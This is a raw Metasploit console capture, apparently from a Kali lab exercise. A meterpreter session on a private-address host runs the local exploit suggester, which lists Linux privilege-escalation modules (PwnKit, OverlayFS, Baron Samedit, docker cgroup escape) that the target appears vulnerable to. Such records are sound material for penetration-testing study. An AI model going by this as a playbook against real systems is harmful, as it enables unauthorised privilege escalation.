 meterpreter > getuid
Server username: bob
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.165.3 - Collecting local exploits for x64/linux...
[*] 192.168.165.3 - 203 exploit checks are being tried...
[+] 192.168.165.3 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 192.168.165.3 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.165.3 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 192.168.165.3 - exploit/linux/local/docker_cgroup_escape: The target is vulnerable. IF host OS is Ubuntu, kernel version 4.15.0-23-generic is vulnerable
[+] 192.168.165.3 - exploit/linux/local/nested_namespace_idmap_limit_priv_esc: The target appears to be vulnerable.
[+] 192.168.165.3 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.165.3 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.165.3 - exploit/linux/local/sudo_baron_samedit: The target appears to be vulnerable. sudo 1.8.21.2 is a vulnerable build.
[+] 192.168.165.3 - exploit/linux/local/sudoedit_bypass_priv_esc: The target appears to be vulnerable. Sudo 1.8.21p2.pre.3ubuntu1 is vulnerable, but unable
determine editable file. OS can NOT be exploited by this module
[*] Running check method for exploit 73 / 73
[*] 192.168.165.3 - Valid modules for session 2:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2021_3493_overlayfs Yes The target appears to be vulnerable.
2 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
3 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
4 exploit/linux/local/docker_cgroup_escape Yes The target is vulnerable. IF host OS is Ubuntu, kernel ver
n 4.15.0-23-generic is vulnerable
5 exploit/linux/local/nested_namespace_idmap_limit_priv_esc Yes The target appears to be vulnerable.
6 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
7 exploit/linux/local/su_login Yes The target appears to be vulnerable.
KALI